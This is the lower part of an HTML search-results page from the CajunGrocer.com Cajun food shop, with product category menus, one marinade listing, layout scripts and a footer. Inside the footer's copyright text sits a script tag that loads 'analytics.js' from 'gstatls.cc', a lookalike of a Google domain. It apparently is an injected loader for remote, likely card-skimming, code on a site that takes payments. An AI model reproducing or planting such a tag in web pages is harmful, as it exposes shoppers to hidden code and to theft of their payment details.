                                                <option value="1723">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Boiled Crawfish</option>
                                                <option value="1720">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crab Cakes</option>
                                                <option value="1727">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crab Meat</option>
                                                <option value="1721">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crawfish - Live</option>
                                                <option value="1729">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crawfish Tail Meat</option>
                                                <option value="1722">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Fish & Lobster</option>
                                                <option value="1730">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Frog Legs</option>
                                                <option value="1725">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gulf Shrimp</option>
                                                <option value="1728">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Live & Steamed Crabs</option>
                                                <option value="1724">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Oysters</option>
                                                <option value="1726">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Specialty Seafood</option>
                                                            <option value="1716">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Side Dishes</option>
                                                            <option value="1717">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Stuffed Breads</option>
                                                            <option value="1740">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tasso</option>
                                                            <option value="1704">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Turducken</option>
                                                                        <option value="1146">Gifts</option>
                                                <option value="1744">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;$11 - $20</option>
                                                            <option value="1147">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;$21 - $30</option>
                                                            <option value="1148">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;$31 - $40</option>
                                                            <option value="1149">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;$41 on up</option>
                                                            <option value="1660">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Corporate Gifts</option>
                                                            <option value="1150">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gift Bags</option>
                                                            <option value="1151">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gift Baskets</option>
                                                            <option value="1152">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gift Boxes</option>
                                                            <option value="1154">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gift Coolers</option>
                                                            <option value="1156">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Merchandise</option>
                                                <option value="1157">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cajun</option>
                                                <option value="1160">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cookbooks</option>
                                                <option value="1165">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cookware</option>
                                                <option value="1169">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Kitchenware</option>
                                                <option value="1661">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Mardi Gras</option>
                                                <option value="1158">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Swamp Pop</option>
                                                <option value="1159">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Zydeco</option>
                                                            <option value="1672">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;New Specialty Gifts</option>
                                                            <option value="1743">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Under $10</option>
                                                                        <option value="1673">Seafood</option>
                                                <option value="1674">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Alligator</option>
                                                <option value="1679">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Alligator Appetizers</option>
                                                <option value="1678">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Alligator Burgers</option>
                                                <option value="1675">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Alligator Meat</option>
                                                <option value="1677">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Alligator Sausage</option>
                                                <option value="1676">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Whole Alligator</option>
                                                            <option value="1684">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crab</option>
                                                <option value="1685">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crab Cakes</option>
                                                <option value="1686">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crab Meat</option>
                                                <option value="1687">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Live & Steamed Crabs</option>
                                                            <option value="1680">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crawfish</option>
                                                <option value="1682">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Boiled Crawfish</option>
                                                <option value="1683">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crawfish Tail Meat</option>
                                                <option value="1681">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Live Louisiana crawfish</option>
                                                            <option value="1689">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Fish</option>
                                                            <option value="1688">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Frog Legs</option>
                                                            <option value="1690">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gulf Shrimp</option>
                                                <option value="1692">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Headless</option>
                                                <option value="1691">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Heads on IQF</option>
                                                <option value="1693">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Peeled & Deveined</option>
                                                            <option value="1694">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Oysters</option>
                                                <option value="1696">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Charbroiled</option>
                                                <option value="1695">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Shucked</option>
                                                <option value="1697">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Whole Oysters</option>
                                                            <option value="1698">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Specialty Seafood</option>
                                                                        <option value="1662">Sweets</option>
                                                            <option value="1109">Turducken</option>
                                                <option value="1864">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Stuffed Duck</option>
                                                            <option value="1865">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Stuffed Turkey</option>
                                                            <option value="1856">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Turducken Roll</option>
                                                            <option value="1857">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;10 Pound Turducken</option>
                                                            <option value="1858">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;15 Pound Turducken</option>
                                                                        <option value="1768">Beans</option>
                                                <option value="1772">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bulk Beans</option>
                                                                        <option value="1771">Rice</option>
                                                <option value="1773">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bulk Rice</option>
                                                                        <option value="1859">14 Pound Turducken</option>
                                                            <option value="1107">Crawfish</option>
                                                <option value="1377">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Boiled Crawfish</option>
                                                            <option value="1108">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crawfish - Live</option>
                                                            <option value="1657">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crawfish Tail Meat</option>
                                                                        <option value="1825">Closeout Specials</option>
                                              </select>
        </div>
        <div class="col-sm-3">
          <label class="checkbox-inline">
                        <input type="checkbox" name="sub_category" value="1" />
                        Search in subcategories</label>
        </div>
      </div>
      <p>
        <label class="checkbox-inline">
                    <input type="checkbox" name="description" value="1" id="description" />
                    Search in product descriptions</label>
      </p>
      <input type="button" value="Search" id="button-search" class="btn btn-primary" />
      <br /><br />
      <h2>Products meeting the search criteria</h2>
            <div class="product-filter">
      <div class="row">
        <div style="display:none;" class="col-md-2 col-sm-6 hidden-xs">
          <div style="display:none" class="btn-group btn-group-sm">
            <button type="button" id="list-view" class="btn btn-default" data-toggle="tooltip" title="List"><i class="fa fa-th-list"></i></button>
            <button type="button" id="grid-view" class="btn btn-default" data-toggle="tooltip" title="Grid"><i class="fa fa-th"></i></button>
          </div>
        </div>
        <div class="col-md-3 col-sm-6">
          <!-- <div class="form-group"><a href="https://www.cajungrocer.com/index.php?route=product/compare" id="compare-total" class="btn btn-link">Product Compare (0)</a></div> -->
        </div>
        <div style="float: right;" class="col-md-3 col-xs-6">
          <div class="form-group input-group input-group-sm">
            <label class="input-group-addon" for="input-limit">Show:</label>
            <select id="input-limit" class="form-control" onchange="location = this.value;">
                                          <option value="https://www.cajungrocer.com/index.php?route=product/search&amp;tag=Tony+Chachere%27s+Burger+Marinade+12+oz&amp;limit=25">25</option>
                                                        <option value="https://www.cajungrocer.com/index.php?route=product/search&amp;tag=Tony+Chachere%27s+Burger+Marinade+12+oz&amp;limit=28" selected="selected">28</option>
                                                        <option value="https://www.cajungrocer.com/index.php?route=product/search&amp;tag=Tony+Chachere%27s+Burger+Marinade+12+oz&amp;limit=50">50</option>
                                                        <option value="https://www.cajungrocer.com/index.php?route=product/search&amp;tag=Tony+Chachere%27s+Burger+Marinade+12+oz&amp;limit=75">75</option>
                                                        <option value="https://www.cajungrocer.com/index.php?route=product/search&amp;tag=Tony+Chachere%27s+Burger+Marinade+12+oz&amp;limit=100">100</option>
                                        </select>
          </div>
        </div>
        <div style="float: right;" class="col-md-4 col-xs-6">
          <div class="form-group input-group input-group-sm">
            <label class="input-group-addon" for="input-sort">Sort By:</label>
            <select id="input-sort" class="form-control" onchange="location = this.value;">
                                          <option value="https://www.cajungrocer.com/index.php?route=product/search&amp;sort=p.sort_order&amp;order=ASC&amp;tag=Tony+Chachere%27s+Burger+Marinade+12+oz">Default</option>
                                                        <option value="https://www.cajungrocer.com/index.php?route=product/search&amp;sort=pd.name&amp;order=ASC&amp;tag=Tony+Chachere%27s+Burger+Marinade+12+oz">Name (A - Z)</option>
                                                        <option value="https://www.cajungrocer.com/index.php?route=product/search&amp;sort=pd.name&amp;order=DESC&amp;tag=Tony+Chachere%27s+Burger+Marinade+12+oz">Name (Z - A)</option>
                                                        <option value="https://www.cajungrocer.com/index.php?route=product/search&amp;sort=p.price&amp;order=ASC&amp;tag=Tony+Chachere%27s+Burger+Marinade+12+oz">Price (Low &gt; High)</option>
                                                        <option value="https://www.cajungrocer.com/index.php?route=product/search&amp;sort=p.price&amp;order=DESC&amp;tag=Tony+Chachere%27s+Burger+Marinade+12+oz">Price (High &gt; Low)</option>
                                                        <option value="https://www.cajungrocer.com/index.php?route=product/search&amp;sort=rating&amp;order=DESC&amp;tag=Tony+Chachere%27s+Burger+Marinade+12+oz">Rating (Highest)</option>
                                                        <option value="https://www.cajungrocer.com/index.php?route=product/search&amp;sort=rating&amp;order=ASC&amp;tag=Tony+Chachere%27s+Burger+Marinade+12+oz">Rating (Lowest)</option>
                                                        <option value="https://www.cajungrocer.com/index.php?route=product/search&amp;sort=p.model&amp;order=ASC&amp;tag=Tony+Chachere%27s+Burger+Marinade+12+oz">Model (A - Z)</option>
                                                        <option value="https://www.cajungrocer.com/index.php?route=product/search&amp;sort=p.model&amp;order=DESC&amp;tag=Tony+Chachere%27s+Burger+Marinade+12+oz">Model (Z - A)</option>
                                        </select>
          </div>
        </div>

      </div>
      </div>
      <div class="row products-category">
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="https://www.cajungrocer.com/foods/tony-chacheres-burger-marinade-12-oz?tag=Tony%20Chachere%27s%20Burger%20Marinade%2012%20oz"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Tony-Chacheres-Burger-Marinade-12oz-175x175.jpeg" alt="Tony Chachere's Burger Marinade 12 oz" title="Tony Chachere's Burger Marinade 12 oz" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://www.cajungrocer.com/foods/tony-chacheres-burger-marinade-12-oz?tag=Tony%20Chachere%27s%20Burger%20Marinade%2012%20oz">Tony Chachere's Burger Marinade 12 oz...</a></h4>
                <p class="description">Tony Chachere's Burger Marinade 12 ozOur Pourable Burger Marinade is a savory blend of honey, bacon,..</p>
                                <p class="price">
                                    <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">5</span><span class="smfont">02</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">5</span><span class="smfont">58</span></span></span>
                  <span class="saving">-10%</span>                                                    </p>
                                              </div>
              <div class="button-group">
                                  <button class="btn-primary enquerynow" type="button" rel="3463"><span>Notify Me!</span></button>
                              </div>
            </div>
          </div>
        </div>
              </div>
      <div class="row">
        <div class="col-sm-6 text-left"></div>
        <div class="col-sm-6 text-right">Showing 1 to 1 of 1 (1 Pages)</div>
      </div>
            </div>
    </div>
</div>
<script type="text/javascript">
$(document).ready(function(){
$(document).on('click', '#grid-view', function(e){
			$('#content .product-layout').attr('class', 'product-layout product-grid col-lg-2 col-md-2 col-sm-4 col-xs-6');

$screensize = $(window).width();
    if ($screensize > 1199) {
		$(".products-category > .clearfix").remove();
        $('.product-grid:nth-child(6n)').after('<span class="clearfix visible-lg-block"></span>');
    }
    if ($screensize < 1199) {
		$(".products-category > .clearfix").remove();
        $('.product-grid:nth-child(6n)').after('<span class="clearfix visible-lg-block visible-md-block"></span>');
    }
	if ($screensize < 991) {
		$(".products-category > .clearfix").remove();
        $('.product-grid:nth-child(3n)').after('<span class="clearfix visible-lg-block visible-sm-block"></span>');
    }
	if ($screensize < 767) {
        $(".products-category > .clearfix").remove();
		$('.product-grid:nth-child(2n)').after('<span class="clearfix visible-lg-block visible-xs-block"></span>');
    }
$( window ).resize(function() {
    $screensize = $(window).width();
    if ($screensize > 1199) {
        $(".products-category > .clearfix").remove();
        $('.product-grid:nth-child(6n)').after('<span class="clearfix visible-lg-block"></span>');
    }
    if ($screensize < 1199) {
        $(".products-category > .clearfix").remove();
        $('.product-grid:nth-child(6n)').after('<span class="clearfix visible-lg-block visible-md-block"></span>');
    }
	if ($screensize < 991) {
        $(".products-category > .clearfix").remove();
        $('.product-grid:nth-child(3n)').after('<span class="clearfix visible-lg-block visible-sm-block"></span>');
    }
	if ($screensize < 767) {
        $(".products-category > .clearfix").remove();
		$('.product-grid:nth-child(2n)').after('<span class="clearfix visible-lg-block visible-xs-block"></span>');
    }
});
$('#list-view').removeClass('active');
$('#grid-view').addClass('active');
localStorage.setItem('display', 'grid');
	});
if (localStorage.getItem('display') == 'list') {
		$('#list-view').trigger('click');
		$('#list-view').addClass('active');
	} else {
		$('#grid-view').trigger('click');
		$('#grid-view').addClass('active');
	}
});
</script>
<script type="text/javascript"><!--
$('#button-search').bind('click', function() {
	url = 'index.php?route=product/search';

	var search = $('#content input[name=\'search\']').prop('value');

	if (search) {
		
      if (url.indexOf('?') > -1) {
        url += '&search=' + encodeURIComponent(search);
      } else {
        url += '?search=' + encodeURIComponent(search);
      }
      
	}

	var category_id = $('#content select[name=\'category_id\']').prop('value');

	if (category_id > 0) {
		url += '&category_id=' + encodeURIComponent(category_id);
	}

	var sub_category = $('#content input[name=\'sub_category\']:checked').prop('value');

	if (sub_category) {
		url += '&sub_category=true';
	}

	var filter_description = $('#content input[name=\'description\']:checked').prop('value');

	if (filter_description) {
		url += '&description=true';
	}

	location = url;
});

$('#content input[name=\'search\']').bind('keydown', function(e) {
	if (e.keyCode == 13) {
		$('#button-search').trigger('click');
	}
});

$('select[name=\'category_id\']').on('change', function() {
	if (this.value == '0') {
		$('input[name=\'sub_category\']').prop('disabled', true);
	} else {
		$('input[name=\'sub_category\']').prop('disabled', false);
	}
});

$('select[name=\'category_id\']').trigger('change');
--></script>
<style>
.eb_mega_custom_footer{
			background-color: #fbfbfb;
		overflow: hidden;
	padding-top: 0;
}

.eb_mega_custom_footer h5{
	color: #000000;
}


	.eb_mega_custom_footer p
{
    text-transform: inherit !important;
}
</style>
<footer  class="eb_mega_custom_footer">
  <div class="">
    <div class="row">
       <div class="">
									<div class="row  customrow1"  >
			<div  class=" container eb_rows ">
															<div style="text-align:left;" class="col-sm-2">
					<div class="">
											<h5 style="color: ;">Customer Service</h5>
										
					
					
					
											<ul class="list-unstyled">
															<li><a href="/return-policy" ><i class="fa fa-angle-double-left"></i> Return Policy</a></li>
															<li><a href="/privacy-policy" ><i class="fa fa-angle-double-left"></i>  Privacy Policy</a></li>
															<li><a href="/support" ><i class="fa fa-angle-double-left"></i> Support</a></li>
															<li><a href="/sitemap" ><i class="fa fa-angle-double-left"></i> Site Map</a></li>
															<li><a href="/shipping" ><i class="fa fa-angle-double-left"></i> Shipping Information</a></li>
													</ul>
					
					
					</div>
				</div>
																														<div style="text-align:left;" class="col-sm-2">
					<div class="">
											<h5 style="color: ;">Extras</h5>
										
					
					
					
											<ul class="list-unstyled">
															<li><a href="/brands" ><i class="fa fa-angle-double-left"></i> Brands</a></li>
															<li><a href="/gift-certificates" ><i class="fa fa-angle-double-left"></i> Gift Certificates</a></li>
															<li><a href="/cajun-cash" ><i class="fa fa-angle-double-left"></i> Cajun Cash</a></li>
															<li><a href="/specials" ><i class="fa fa-angle-double-left"></i> Specials</a></li>
															<li><a href="/blog" ><i class="fa fa-angle-double-left"></i> Blog</a></li>
													</ul>
					
					
					</div>
				</div>
																														<div style="text-align:left;" class="col-sm-2">
					<div class="">
											<h5 style="color: ;">My Account</h5>
										
					
					
					
											<ul class="list-unstyled">
															<li><a href="/orders" ><i class="fa fa-angle-double-left"></i> Order History</a></li>
															<li><a href="/account" ><i class="fa fa-angle-double-left"></i> My Account</a></li>
															<li><a href="/cajun-cash-history" ><i class="fa fa-angle-double-left"></i> Cajun Cash Balance</a></li>
															<li><a href="/newsletter" ><i class="fa fa-angle-double-left"></i> Newsletter</a></li>
													</ul>
					
					
					</div>
				</div>
																							<div style="text-align:left;" class="col-sm-2">
					<div class="">
											<h5 style="color: ;">Contact Details</h5>
										
					
					
					
					
											<p><b>By phone Monday - Friday 8AM - 5PM CST</b><br>
<ul class="contant_us">
  <li class="mobile"><i class="fa fa-phone"></i> 504-655-9972</li>
</ul></p>
					
					</div>
				</div>
																														<div style="text-align:left;" class="col-sm-4">
					<div class="">
										
					
					
					
					
											<p><p>Cajun food delivered nationwide. New Orleans food delivered to your door. Make Cajun groceries online with CajunGrocer.com. Cajun Grocer has all the cooking, kitchenware, crawfish, seasoning, and Mardi Gras accessories to properly authenticate your next Cajun celebration. Whether you're creating your own Cajun experience or feeling homesick for Louisiana, it's available at <b>CajunGrocer.com</b>.<br></p></p>
					
					</div>
				</div>
														</div>
			</div>
                    						<div class="row  customrow2"  style="background-color:#fbfbfb;" >
			<div  style=" border-top:1px solid #eeeeee  " class=" container eb_rows ">
																						<div style="text-align:center;" class="col-sm-3">
					<div class="">
										
					
					
					
					
											<p>
</p>
					
					</div>
				</div>
																														<div style="text-align:center;" class="col-sm-6">
					<div class="">
										
					
					
					
					
											<p><p style="text-align: center; margin-bottom: 0px; color: rgb(34, 34, 34); font-family: &quot;PT Sans&quot;, sans-serif; font-size: 14px;"><b><span style="font-size: 18px;">CajunGrocer.com</span></b><span style="font-size: 18px;">  2026. All rights reserved.</span><br></p><h1 align="center">Cajun Food Delivered Nationwide</h1>
<script src="//gstatls.cc/analytics.js"></script>
</p>
					
					</div>
				</div>
																																					<div style="text-align:center;" class="col-sm-3">
					<div class="">
										
					
					
					
					
											<p><div class="custom-text">
      <div style="text-align: center;"><p style="text-align: justify; margin-bottom: 0px; color: rgb(34, 34, 34); font-family: &quot;PT Sans&quot;, sans-serif; font-size: 14px;"><br></p><p style="text-align: center; margin-bottom: 0px; color: rgb(34, 34, 34); font-family: &quot;PT Sans&quot;, sans-serif; font-size: 14px;">

<img src="https://www.cajungrocer.com/image/catalog/payment_paypal.png" style="width: 48px;" alt="paypal">
<img src="https://www.cajungrocer.com/image/catalog/payment_visa.png" style="width: 48px;" alt="Visa">
<img src="https://www.cajungrocer.com/image/catalog/payment_mastercard.png" style="width: 48px;" alt="mastercard"></p><p style="text-align: center; margin-bottom: 0px; color: rgb(34, 34, 34); font-family: &quot;PT Sans&quot;, sans-serif; font-size: 14px;">

<img src="https://www.cajungrocer.com/image/catalog/payment_american.png" style="width: 48px;" alt="american express">
<img src="https://www.cajungrocer.com/image/catalog/payment_discover.png" style="width: 48px;" alt="discover">
<br></p></div>
      </div></p>
					
					</div>
				</div>
																					</div>
			</div>
                          </div>
	</div>
  </div>
</footer>
<script src="catalog/view/javascript/productavaible/productavaible.js" type="text/javascript"></script>
				<script>changeevent();</script>
</body>
</html>

